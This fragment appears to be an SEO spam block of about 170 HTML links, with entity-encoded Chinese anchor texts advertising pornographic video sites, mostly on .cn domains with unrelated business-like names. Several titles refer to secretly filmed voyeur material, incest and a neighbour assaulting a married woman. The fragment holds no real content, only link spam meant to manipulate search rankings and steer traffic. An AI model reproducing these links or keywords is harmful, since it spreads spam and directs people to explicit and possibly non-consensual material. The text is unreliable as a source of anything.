<a href="http://egdcom.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dnvgllearning.cn" target="_blank">&#x519C;&#x6751;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mzdjc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://okjianzhi.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://tao3g.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://zgw888.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://obsj.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x505A;&#x7230;&#x9AD8;&#x6F6E;&#x7535;&#x5F71;</a>|
<a href="http://zhensanbl.cn" target="_blank">&#x4E5D;&#x4E00;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yunyun520.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://khthkbeahm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://u2539.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x871C;&#x6708;</a>|
<a href="http://nbxiaofang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;7777777&#x5F71;&#x7247;</a>|
<a href="http://lyysj.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://jggyl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://haipiluse.cn" target="_blank">&#x871C;&#x81C0;av&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://grandreal.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fuyuanmutong.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://thebing.cn" target="_blank">&#x871C;&#x6843;17c&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kaixiang168.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x516D;&#x6708;&#x5929;</a>|
<a href="http://outnews.cn" target="_blank">&#x4E16;&#x754C;&#x7684;&#x5C3D;&#x5934;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://deyunse.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://moligao.com.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;</a>|
<a href="http://tp-sys.com.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5929;&#x5802;</a>|
<a href="http://aestar.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sugayarisako.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;av&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://sxhengda.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x6781;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://huangguancaipiao.cn" target="_blank">&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91&#x8272;&#x7231;</a>|
<a href="http://zaoxie100.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex&#x653B;&#x7565;</a>|
<a href="http://housegx.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nengbanghuanbao.com.cn" target="_blank">91&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://znxyuan.cn" target="_blank">&#x5185;&#x5C04;&#x5C11;&#x5987;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://nenjue.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://shendiu.cn" target="_blank">&#x9AD8;&#x6F6E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fendougu.com.cn" target="_blank">gogo&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5927;&#x80C6;&#x7F8E;&#x5973;&#x4EBA;&#x4F53;</a>|
<a href="http://meishi6app.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://gysss.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;</a>|
<a href="http://qiutongtaomiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://pinpaineiyi166.cn" target="_blank">91&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x770B;&#x7247;</a>|
<a href="http://5sparty.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://laborlawyer.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://yanengjixie.cn" target="_blank">&#x9ED1;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xinside.cn" target="_blank">&#x7231;&#x6027;&#x4E45;&#x4E45;</a>|
<a href="http://kuipiu.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;</a>|
<a href="http://dchgz.cn" target="_blank">91&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bfgkn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;</a>|
<a href="http://lqwt.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://y5898.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://justmust.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://tuhanxionge.cn" target="_blank">&#x88AB;&#x4E2D;&#x51FA;&#x7684;&#x4EBA;&#x59BB;</a>|
<a href="http://sqcu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://kifpj.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://homeprogram.cn" target="_blank">&#x5348;&#x591C;&#x7537;&#x5973;&#x7F9E;&#x7F9E;&#x5F71;&#x89C6;</a>|
<a href="http://hzyulan.cn" target="_blank">&#x90BB;&#x5C45;&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;</a>|
<a href="http://omizzur.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://slightdown.cn" target="_blank">&#x4E45;&#x4E45;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x723D;&#x72E0;&#x72E0;&#x8E81;&#x4EBA;&#x4EBA;&#x8E81;</a>|
<a href="http://snbbs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6027;&#x8272;</a>|
<a href="http://zhuxd.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x8272;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://tszx.sh.cn" target="_blank">&#x7EA2;&#x6843;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shendiu.cn" target="_blank">&#x9EC4;&#x7247;&#x513F;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hmhbsb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://bajik.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x54C7;</a>|
<a href="http://wx580.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szshudikeji.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://yt8888.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x723D;8888&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://vdcool.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bullionvault.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://wangzen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szforeverled.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gnnic.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://stocrew.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://ynplay.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fatbull.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://zjjkjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;11111</a>|
<a href="http://zhwqn.cn" target="_blank">&#x519C;&#x6C11;&#x4F2F;&#x4F2F;&#x4E61;&#x4E0B;&#x59B9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://9lfj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiuzhoujituan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://jnwx58.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yangqijin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6027;&#x8272;</a>|
<a href="http://suizhibao.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;</a>|
<a href="http://homewide.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://topproducts.com.cn" target="_blank">91&#x798F;&#x5229;&#x5B9E;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wjiajun.cn" target="_blank">&#x6B27;&#x7F8E;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nyxlp.cn" target="_blank">&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x5165;&#x53E3;&#x7EA2;&#x8C46;</a>|
<a href="http://xdrjw.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://auditoffice.cn" target="_blank">&#x4E00;&#x672C;&#x2014;&#x9053;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://dreamtotem.cn" target="_blank">&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://flgwxm.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://dynr.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://aoma-tech.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://surean.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lszhibo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://mzfce.cn" target="_blank">&#x6210;&#x4EBA;91&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://spsye.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://astvro.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x9999;&#x8549;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://huahuiye.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kansheng.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://khbh.com.cn" target="_blank">40&#x4E00;50&#x5C81;&#x5973;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://ruilifushi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x65E5;&#x97E9;&#x7F8E;&#x5973;</a>|
<a href="http://onlineme.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://j7kht.cn" target="_blank">99&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;</a>|
<a href="http://rscxwex.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xsyouth.cn" target="_blank">&#x6781;&#x54C1;&#x5973;&#x6559;&#x5E08;&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;</a>|
<a href="http://aobj.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;&#x89C6;&#x9891;&#x624B;&#x673A;</a>|
<a href="http://awinnerj.cn" target="_blank">&#x56FD;&#x5185;av&#x6BDB;&#x7247;</a>|
<a href="http://lwmxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3kela.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shuhekj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://laoyinfang.com.cn" target="_blank">&#x540A;&#x903C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://tingew.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://hemu.net.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://i24.com.cn" target="_blank">&#x6C99;&#x7279;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://zhichang123.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://whxzsyx.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://vddvqee.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5F00;&#x5FC3;&#x5A77;&#x5A77;</a>|
<a href="http://hljliangshi.cn" target="_blank">&#x4E45;&#x4E45;&#x8272;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://tu963.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://333dj.cn" target="_blank">&#x5973;&#x4EBA;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://nabeya.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://szvnina.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x6210;&#x4EBA;</a>|
<a href="http://kgec.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://751588.cn" target="_blank">&#x519C;&#x6751;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ihicjc0.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://joywz.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bdshenghuow.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jinxinqiao.cn" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jungeng.cn" target="_blank">&#x798F;&#x5229;99&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxdzq.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vogn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;av&#x871C;&#x6843;</a>|
<a href="http://jiutiandong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://gdcyjs.cn" target="_blank">99&#x719F;&#x5973;</a>|
<a href="http://louruan.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;&#x7F8E;&#x5973;&#x7248;</a>|
<a href="http://wugangdao.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://mrtos.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gaodijie.cn" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://box-design.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;777&#x4EBA;&#x5996;</a>|
<a href="http://hbccpit.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xachunyu.com.cn" target="_blank">&#x5E26;&#x6545;&#x4E8B;&#x60C5;&#x8282;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://foshanjiaju.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://kexx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://jongei.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jinniukou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fly1ng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://baozhuang99.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://fu1888.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://shebaojx.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;</a>|
<a href="http://whshy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://yxshow.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://changnu.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://youidea.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cdhuiqiang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4EBA;&#x59BB;</a>|
<a href="http://th63.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ltblender.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://zbsuxiu.cn" target="_blank">&#x81EA;&#x62CD;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hotyoga.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yoneng.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rzya.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ytzpzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x514D;&#x8D39;av</a>|
<a href="http://hello2009.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://ipaypal.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tmdp.com.cn" target="_blank">&#x52A8;&#x6F2B;3d&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://seezen.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lotushotel.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zgmgdqwz.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://592letao.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://lala95.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;theporn</a>|
